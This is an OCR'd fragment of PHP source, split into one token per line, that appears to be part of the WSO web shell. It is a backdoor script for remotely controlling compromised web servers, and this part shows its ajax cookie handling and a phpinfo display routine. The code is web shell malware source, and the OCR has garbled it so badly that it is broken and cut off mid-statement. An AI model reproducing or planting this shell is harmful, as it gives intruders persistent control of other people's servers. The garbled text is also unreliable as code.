
exit
;

if
(
empty
(
$_POST
[
'ajax'
]) && !
empty
(
$_POST
[
'p
1'
]))

WSOsetcookie(md5(
$_SERVER
[
'HTTP_HOST'
]) . 
'a
jax'
, 
0
);

if
(
isset
(
$_POST
[
'p2'
]) && (
$_POST
[
'p2'
] == 
'info'
echo
'<h1>PHP info</h1><div class=content><s
tyle>.p {color:#000;}</style>'
;

    ob_start();

    phpinfo();

$tmp
 = ob_get_clean();

$tmp
 = preg_replace(
array
 (

'!(body|a:\w+|body, td, th, h1, h2) {.
*}!msiU'
,

'!td, th {(.*)}!msiU'
,

'!<img[^>]+>!msiU'
,

    ), 
array
 (

''
,

'.e, .v, .h, .h th {$1}'
,

''